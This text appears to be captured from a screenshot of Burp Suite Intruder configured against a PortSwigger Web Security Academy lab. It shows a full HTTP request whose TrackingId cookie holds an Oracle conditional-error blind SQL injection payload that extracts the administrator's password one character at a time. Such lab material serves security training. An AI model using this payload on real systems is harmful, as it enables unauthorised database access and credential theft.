 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a0100f6038fd3cc8220061d00df00c4.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a0100f6038fd3cc8220061d00df00c4.web-security-academy.net
3 Cookie: TrackingId=PCys85TEo6qFVYqY'||(select case when substr(password,§1§,1)='§a§' then to_char(1/0) else '' end from users where username='administrator')||'; session=wP97ksPRh3hrzHmHOSaSEb0LRzo5kLON
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 2 highlights Clear
2 payload positions Length: 834